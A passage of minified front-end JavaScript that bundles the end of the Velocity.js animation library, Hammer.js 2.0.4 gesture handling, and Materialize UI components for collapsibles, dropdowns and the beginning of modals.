I.backwards===!0&&(h=f.extend(!0,[],h).reverse()),f.each(h,function(t,e){parseFloat(I.stagger)?I.delay=M+parseFloat(I.stagger)*t:v.isFunction(I.stagger)&&(I.delay=M+I.stagger.call(e,t,k)),I.drag&&(I.duration=parseFloat(q)||(/^(callout|transition)/.test(g)?1e3:m),I.duration=Math.max(I.duration*(I.backwards?1-t/k:(t+1)/k),.75*I.duration,200)),b.Redirects[g].call(e,e,I||{},t,k,h,O.promise?O:n)}),t()}var _="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return O.promise?O.rejecter(new Error(_)):void 0,t()}E="start"}var j={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},V=[];f.each(h,function(t,e){v.isNode(e)&&a.call(e)});var z,I=f.extend({},b.defaults,y);if(I.loop=parseInt(I.loop),z=2*I.loop-1,I.loop)for(var D=0;z>D;D++){var L={delay:I.delay,progress:I.progress};D===z-1&&(L.display=I.display,L.visibility=I.visibility,L.complete=I.complete),C(h,"reverse",L)}return t()}};b=f.extend(C,b),b.animate=C;var k=e.requestAnimationFrame||h;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},u()):k=e.requestAnimationFrame||h}),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),f.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,a,o,r,s){var l=f.extend({},i),c=l.begin,u=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},p={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){c&&c.call(r,r);for(var i in d){p[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}p.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in p)t.style[e]=p[e];u&&u.call(r,r),s&&s.resolver(r)},b(t,d,l)}}),f.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,a,o,r,s){var l=f.extend({},i),c={opacity:"In"===e?1:0},u=l.complete;l.complete=a!==o-1?l.begin=null:function(){u&&u.call(r,r),s&&s.resolver(r)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,c,l)}}),b}(window.jQuery||window.Zepto||window,window,document)})),!function(t,e,i,n){"use strict";function a(t,e,i){return setTimeout(u(t,i),e)}function o(t,e,i){return!!Array.isArray(t)&&(r(t,i[e],i),!0)}function r(t,e,i){var a;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(a=0;a<t.length;)e.call(i,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function s(t,e,i){for(var a=Object.keys(e),o=0;o<a.length;)(!i||i&&t[a[o]]===n)&&(t[a[o]]=e[a[o]]),o++;return t}function l(t,e){return s(t,e,!0)}function c(t,e,i){var n,a=e.prototype;n=t.prototype=Object.create(a),n.constructor=t,n._super=a,i&&s(n,i)}function u(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ut?t.apply(e?e[0]||n:n,e):t}function f(t,e){return t===n?e:t}function p(t,e,i){r(m(e),function(e){t.addEventListener(e,i,!1)})}function h(t,e,i){r(m(e),function(e){t.removeEventListener(e,i,!1)})}function v(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],a=[],o=0;o<t.length;){var r=e?t[o][e]:t[o];y(a,r)<0&&n.push(t[o]),a[o]=r,o++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function x(t,e){for(var i,a,o=e[0].toUpperCase()+e.slice(1),r=0;r<lt.length;){if(i=lt[r],a=i?i+o:e,a in t)return a;r++}return n}function C(){return ht++}function k(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function T(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function S(t){var e,i=t.options.inputClass;return new(e=i?i:mt?H:yt?F:gt?$:L)(t,P)}function P(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,o=e&Tt&&0===n-a,r=e&(Pt|Ot)&&0===n-a;i.isFirst=!!o,i.isFinal=!!r,o&&(t.session={}),i.eventType=e,O(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function O(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=I(e)),a>1&&!i.firstMultiple?i.firstMultiple=I(e):1===a&&(i.firstMultiple=!1);var o=i.firstInput,r=i.firstMultiple,s=r?r.center:o.center,l=e.center=q(n);e.timeStamp=pt(),e.deltaTime=e.timeStamp-o.timeStamp,e.angle=V(s,l),e.distance=j(s,l),E(i,e),e.offsetDirection=_(e.deltaX,e.deltaY),e.scale=r?D(r.pointers,n):1,e.rotation=r?z(r.pointers,n):0,A(i,e);var c=t.element;v(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function E(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},o=t.prevInput||{};(e.eventType===Tt||o.eventType===Pt)&&(a=t.prevDelta={x:o.deltaX||0,y:o.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}function A(t,e){var i,a,o,r,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=Ot&&(l>kt||s.velocity===n)){var c=s.deltaX-e.deltaX,u=s.deltaY-e.deltaY,d=M(l,c,u);a=d.x,o=d.y,i=ft(d.x)>ft(d.y)?d.x:d.y,r=_(c,u),t.lastInterval=e}else i=s.velocity,a=s.velocityX,o=s.velocityY,r=s.direction;e.velocity=i,e.velocityX=a,e.velocityY=o,e.direction=r}function I(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:dt(t.pointers[i].clientX),clientY:dt(t.pointers[i].clientY)},i++;return{timeStamp:pt(),pointers:e,center:q(e),deltaX:t.deltaX,deltaY:t.deltaY}}function q(t){var e=t.length;if(1===e)return{x:dt(t[0].clientX),y:dt(t[0].clientY)};for(var i=0,n=0,a=0;e>a;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:dt(i/e),y:dt(n/e)}}function M(t,e,i){return{x:e/t||0,y:i/t||0}}function _(t,e){return t===e?Et:ft(t)>=ft(e)?t>0?At:It:e>0?qt:Mt}function j(t,e,i){i||(i=zt);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return Math.sqrt(n*n+a*a)}function V(t,e,i){i||(i=zt);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return 180*Math.atan2(a,n)/Math.PI}function z(t,e){return V(e[1],e[0],Dt)-V(t[1],t[0],Dt)}function D(t,e){return j(e[0],e[1],Dt)/j(t[0],t[1],Dt)}function L(){this.evEl=Ht,this.evWin=Qt,this.allow=!0,this.pressed=!1,T.apply(this,arguments)}function H(){this.evEl=Wt,this.evWin=$t,T.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function Q(){this.evTarget=Rt,this.evWin=Yt,this.started=!1,T.apply(this,arguments)}function N(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(Pt|Ot)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function F(){this.evTarget=Ut,this.targetIds={},T.apply(this,arguments)}function W(t,e){var i=b(t.touches),n=this.targetIds;if(e&(Tt|St)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,o,r=b(t.changedTouches),s=[],l=this.target;if(o=i.filter(function(t){return v(t.target,l)}),e===Tt)for(a=0;a<o.length;)n[o[a].identifier]=!0,a++;for(a=0;a<r.length;)n[r[a].identifier]&&s.push(r[a]),e&(Pt|Ot)&&delete n[r[a].identifier],a++;return s.length?[w(o.concat(s),"identifier",!0),s]:void 0}function $(){T.apply(this,arguments);var t=u(this.handler,this);this.touch=new F(this.manager,t),this.mouse=new L(this.manager,t)}function X(t,e){this.manager=t,this.set(e)}function R(t){if(g(t,ee))return ee;var e=g(t,ie),i=g(t,ne);return e&&i?ie+" "+ne:e||i?e?ie:ne:g(t,te)?te:Kt}function Y(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=f(this.options.enable,!0),this.state=ae,this.simultaneous={},this.requireFail=[]}function B(t){return t&ce?"cancel":t&se?"end":t&re?"move":t&oe?"start":""}function U(t){return t==Mt?"down":t==qt?"up":t==At?"left":t==It?"right":""}function G(t,e){var i=e.manager;return i?i.get(t):t}function Z(){Y.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function tt(){Y.apply(this,arguments),this._timer=null,this._input=null}function et(){Z.apply(this,arguments)}function it(){Z.apply(this,arguments)}function nt(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function at(t,e){return e=e||{},e.recognizers=f(e.recognizers,at.defaults.preset),new ot(t,e)}function ot(t,e){e=e||{},this.options=l(e,at.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=S(this),this.touchAction=new X(this,this.options.touchAction),rt(this,!0),r(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function rt(t,e){var i=t.element;r(t.options.cssProps,function(t,n){i.style[x(i.style,n)]=e?t:""})}function st(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var lt=["","webkit","moz","MS","ms","o"],ct=e.createElement("div"),ut="function",dt=Math.round,ft=Math.abs,pt=Date.now,ht=1,vt=/mobile|tablet|ip(ad|hone|od)|android/i,gt="ontouchstart"in t,mt=x(t,"PointerEvent")!==n,yt=gt&&vt.test(navigator.userAgent),bt="touch",wt="pen",xt="mouse",Ct="kinect",kt=25,Tt=1,St=2,Pt=4,Ot=8,Et=1,At=2,It=4,qt=8,Mt=16,_t=At|It,jt=qt|Mt,Vt=_t|jt,zt=["x","y"],Dt=["clientX","clientY"];T.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(k(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(k(this.element),this.evWin,this.domHandler)}};var Lt={mousedown:Tt,mousemove:St,mouseup:Pt},Ht="mousedown",Qt="mousemove mouseup";c(L,T,{handler:function(t){var e=Lt[t.type];e&Tt&&0===t.button&&(this.pressed=!0),e&St&&1!==t.which&&(e=Pt),this.pressed&&this.allow&&(e&Pt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:xt,srcEvent:t}))}});var Nt={pointerdown:Tt,pointermove:St,pointerup:Pt,pointercancel:Ot,pointerout:Ot},Ft={2:bt,3:wt,4:xt,5:Ct},Wt="pointerdown",$t="pointermove pointerup pointercancel";t.MSPointerEvent&&(Wt="MSPointerDown",$t="MSPointerMove MSPointerUp MSPointerCancel"),c(H,T,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=Nt[n],o=Ft[t.pointerType]||t.pointerType,r=o==bt,s=y(e,t.pointerId,"pointerId");a&Tt&&(0===t.button||r)?0>s&&(e.push(t),s=e.length-1):a&(Pt|Ot)&&(i=!0),0>s||(e[s]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:o,srcEvent:t}),i&&e.splice(s,1))}});var Xt={touchstart:Tt,touchmove:St,touchend:Pt,touchcancel:Ot},Rt="touchstart",Yt="touchstart touchmove touchend touchcancel";c(Q,T,{handler:function(t){var e=Xt[t.type];if(e===Tt&&(this.started=!0),this.started){var i=N.call(this,t,e);e&(Pt|Ot)&&0===i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:bt,srcEvent:t})}}});var Bt={touchstart:Tt,touchmove:St,touchend:Pt,touchcancel:Ot},Ut="touchstart touchmove touchend touchcancel";c(F,T,{handler:function(t){var e=Bt[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:bt,srcEvent:t})}}),c($,T,{handler:function(t,e,i){var n=i.pointerType==bt,a=i.pointerType==xt;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(Pt|Ot)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Gt=x(ct.style,"touchAction"),Zt=Gt!==n,Jt="compute",Kt="auto",te="manipulation",ee="none",ie="pan-x",ne="pan-y";X.prototype={set:function(t){t==Jt&&(t=this.compute()),Zt&&(this.manager.element.style[Gt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return r(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),R(t.join(" "))},preventDefaults:function(t){if(!Zt){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,a=g(n,ee),o=g(n,ne),r=g(n,ie);return a||o&&i&_t||r&&i&jt?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ae=1,oe=2,re=4,se=8,le=se,ce=16,ue=32;Y.prototype={defaults:{},set:function(t){return s(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(o(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=G(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return o(t,"dropRecognizeWith",this)?this:(t=G(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(o(t,"requireFailure",this))return this;var e=this.requireFail;return t=G(t,this),-1===y(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(o(t,"dropRequireFailure",this))return this;t=G(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?B(n):""),t)}var i=this,n=this.state;se>n&&e(!0),e(),n>=se&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=ue)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(ue|ae)))return!1;t++}return!0},recognize:function(t){var e=s({},t);return d(this.options.enable,[this,e])?(this.state&(le|ce|ue)&&(this.state=ae),this.state=this.process(e),void(this.state&(oe|re|se|ce)&&this.tryEmit(e))):(this.reset(),void(this.state=ue))},process:function(){},getTouchAction:function(){},reset:function(){}},c(Z,Y,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(oe|re),a=this.attrTest(t);return n&&(i&Ot||!a)?e|ce:n||a?i&Pt?e|se:e&oe?e|re:oe:ue}}),c(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:Vt},getTouchAction:function(){var t=this.options.direction,e=[];return t&_t&&e.push(ne),t&jt&&e.push(ie),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,o=t.deltaX,r=t.deltaY;return a&e.direction||(e.direction&_t?(a=0===o?Et:0>o?At:It,i=o!=this.pX,n=Math.abs(t.deltaX)):(a=0===r?Et:0>r?qt:Mt,i=r!=this.pY,n=Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&oe||!(this.state&oe)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=U(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),c(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ee]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&oe)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),c(tt,Y,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Kt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(Pt|Ot)&&!o)this.reset();else if(t.eventType&Tt)this.reset(),this._timer=a(function(){this.state=le,this.tryEmit()},e.time,this);else if(t.eventType&Pt)return le;return ue},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===le&&(t&&t.eventType&Pt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=pt(),this.manager.emit(this.options.event,this._input)))}}),c(et,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ee]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&oe)}}),c(it,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:_t|jt,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(_t|jt)?e=t.velocity:i&_t?e=t.velocityX:i&jt&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&ft(e)>this.options.velocity&&t.eventType&Pt},emit:function(t){var e=U(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),c(nt,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[te]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&Tt&&0===this.count)return this.failTimeout();if(n&&o&&i){if(t.eventType!=Pt)return this.failTimeout();var r=!this.pTime||t.timeStamp-this.pTime<e.interval,s=!this.pCenter||j(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,s&&r?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=a(function(){this.state=le,this.tryEmit()},e.interval,this),oe):le}return ue},failTimeout:function(){return this._timer=a(function(){this.state=ue},this.options.interval,this),ue},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==le&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),at.VERSION="2.0.4",at.defaults={domEvents:!1,touchAction:Jt,enable:!0,inputTarget:null,inputClass:null,preset:[[et,{enable:!1}],[K,{enable:!1},["rotate"]],[it,{direction:_t}],[J,{direction:_t},["swipe"]],[nt],[nt,{event:"doubletap",taps:2},["tap"]],[tt]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var de=1,fe=2;ot.prototype={set:function(t){return s(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?fe:de},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&le)&&(a=e.curRecognizer=null);for(var o=0;o<n.length;)i=n[o],e.stopped===fe||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(oe|re|se)&&(a=e.curRecognizer=i),o++}},get:function(t){if(t instanceof Y)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(o(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(o(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return r(m(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return r(m(t),function(t){e?i[t].splice(y(i[t],e),1):delete i[t]}),this},emit:function(t,e){this.options.domEvents&&st(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&rt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},s(at,{INPUT_START:Tt,INPUT_MOVE:St,INPUT_END:Pt,INPUT_CANCEL:Ot,STATE_POSSIBLE:ae,STATE_BEGAN:oe,STATE_CHANGED:re,STATE_ENDED:se,STATE_RECOGNIZED:le,STATE_CANCELLED:ce,STATE_FAILED:ue,DIRECTION_NONE:Et,DIRECTION_LEFT:At,DIRECTION_RIGHT:It,DIRECTION_UP:qt,DIRECTION_DOWN:Mt,DIRECTION_HORIZONTAL:_t,DIRECTION_VERTICAL:jt,DIRECTION_ALL:Vt,Manager:ot,Input:T,TouchAction:X,TouchInput:F,MouseInput:L,PointerEventInput:H,TouchMouseInput:$,SingleTouchInput:Q,Recognizer:Y,AttrRecognizer:Z,Tap:nt,Pan:J,Swipe:it,Pinch:K,Rotate:et,Press:tt,on:p,off:h,each:r,merge:l,extend:s,inherit:c,bindFn:u,prefixed:x}),typeof define==ut&&define.amd?define(function(){return at}):"undefined"!=typeof module&&module.exports?module.exports=at:t[i]=at}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function i(i,n){var a=t(i);a.data("hammer")||a.data("hammer",new e(a[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}),function(t){t.Package?Materialize={}:t.Materialize={}}(window),function(t){for(var e=0,i=["webkit","moz"],n=t.requestAnimationFrame,a=t.cancelAnimationFrame,o=i.length;--o>=0&&!n;)n=t[i[o]+"RequestAnimationFrame"],a=t[i[o]+"CancelRequestAnimationFrame"];n&&a||(n=function(t){var i=+Date.now(),n=Math.max(e+16,i);return setTimeout(function(){t(e=n)},n-i)},a=clearTimeout),t.requestAnimationFrame=n,t.cancelAnimationFrame=a}(window),Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.escapeHash=function(t){return t.replace(/(:|\.|\[|\]|,|=)/g,"\\$1")},Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){if("fixed"===$(this).css("position"))return n=!0,!1}),n};var Vel;Vel=jQuery?jQuery.Velocity:$?$.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0,onOpen:void 0,onClose:void 0};return e=t.extend(i,e),this.each(function(){function i(e){c=l.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),c.not(e).removeClass("active").parent().removeClass("active"),c.not(e).parent().children(".collapsible-body").stop(!0,!1).each(function(){t(this).is(":visible")&&t(this).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height",""),o(t(this).siblings(".collapsible-header"))}})})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function a(t){e.accordion||"accordion"===u||void 0===u?i(t):n(t),o(t)}function o(t){t.hasClass("active")?"function"==typeof e.onOpen&&e.onOpen.call(this,t.parent()):"function"==typeof e.onClose&&e.onClose.call(this,t.parent())}function r(t){var e=s(t);return e.length>0}function s(t){return t.closest("li > .collapsible-header")}var l=t(this),c=t(this).find("> li > .collapsible-header"),u=l.data("collapsible");l.off("click.collapse","> li > .collapsible-header"),c.off("click.collapse"),l.on("click.collapse","> li > .collapsible-header",function(e){var i=t(e.target);r(i)&&(i=s(i)),i.toggleClass("active"),a(i)}),e.accordion||"accordion"===u||void 0===u?a(c.filter(".active").first()):c.filter(".active").each(function(){a(t(this))})})},t(document).ready(function(){t(".collapsible").collapsible()})}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left",stopPropagation:!1};return"open"===e?(this.each(function(){t(this).trigger("open")}),!1):"close"===e?(this.each(function(){t(this).trigger("close")}),!1):void this.each(function(){function n(){void 0!==r.data("induration")&&(s.inDuration=r.data("induration")),void 0!==r.data("outduration")&&(s.outDuration=r.data("outduration")),void 0!==r.data("constrainwidth")&&(s.constrain_width=r.data("constrainwidth")),void 0!==r.data("hover")&&(s.hover=r.data("hover")),void 0!==r.data("gutter")&&(s.gutter=r.data("gutter")),void 0!==r.data("beloworigin")&&(s.belowOrigin=r.data("beloworigin")),void 0!==r.data("alignment")&&(s.alignment=r.data("alignment")),void 0!==r.data("stoppropagation")&&(s.stopPropagation=r.data("stoppropagation"))}function a(e){"focus"===e&&(l=!0),n(),c.addClass("active"),r.addClass("active"),s.constrain_width===!0?c.css("width",r.outerWidth()):c.css("white-space","nowrap");var i=window.innerHeight,a=r.innerHeight(),o=r.offset().left,u=r.offset().top-t(window).scrollTop(),d=s.alignment,f=0,p=0,h=0;s.belowOrigin===!0&&(h=a);var v=0,g=0,m=r.parent();if(m.is("body")||(m[0].scrollHeight>m[0].clientHeight&&(v=m[0].scrollTop),m[0].scrollWidth>m[0].clientWidth&&(g=m[0].scrollLeft)),o+c.innerWidth()>t(window).width()?d="right":o-c.innerWidth()+r.innerWidth()<0&&(d="left"),u+c.innerHeight()>i)if(u+a-c.innerHeight()<0){var y=i-u-h;c.css("max-height",y)}else h||(h+=a),h-=c.innerHeight();if("left"===d)f=s.gutter,p=r.position().left+f;else if("right"===d){var b=r.position().left+r.outerWidth()-c.outerWidth();f=-s.gutter,p=b+f}c.css({position:"absolute",top:r.position().top+h+v,left:p+g}),c.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:s.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:s.inDuration,easing:"easeOutSine"})}function o(){l=!1,c.fadeOut(s.outDuration),c.removeClass("active"),r.removeClass("active"),setTimeout(function(){c.css("max-height","")},s.outDuration)}var r=t(this),s=t.extend({},i,e),l=!1,c=t("#"+r.attr("data-activates"));if(n(),r.after(c),s.hover){var u=!1;r.unbind("click."+r.attr("id")),r.on("mouseenter",function(t){u===!1&&(a(),u=!0)}),r.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(c)||(c.stop(!0,!0),o(),u=!1)}),c.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(r)||(c.stop(!0,!0),o(),u=!1)})}else r.unbind("click."+r.attr("id")),r.bind("click."+r.attr("id"),function(e){l||(r[0]!=e.currentTarget||r.hasClass("active")||0!==t(e.target).closest(".dropdown-content").length?r.hasClass("active")&&(o(),t(document).unbind("click."+c.attr("id")+" touchstart."+c.attr("id"))):(e.preventDefault(),s.stopPropagation&&e.stopPropagation(),a("click")),c.hasClass("active")&&t(document).bind("click."+c.attr("id")+" touchstart."+c.attr("id"),function(e){c.is(e.target)||r.is(e.target)||r.find(e.target).length||(o(),t(document).unbind("click."+c.attr("id")+" touchstart."+c.attr("id")))}))});r.on("open",function(t,e){a(e)}),r.on("close",o)})},t(document).ready(function(){t(".dropdown-button").dropdown()})}(jQuery),function(t){var e=0,i=0,n=function(){return i++,"materialize-modal-overlay-"+i},a={init:function(i){var a={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%",ending_top:"10%"};return i=t.extend(a,i),this.each(function(){var a=t(this),o=t(this).attr("id")||"#"+t(this).data("target"),r=function(){var n=a.data("overlay-id"),o=t("#"+n);a.removeClass("open"),t("body").css({overflow:"",width:""}),a.find(".modal-close").off("click.close"),t(document).off("keyup.modal"+n),o.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"});var 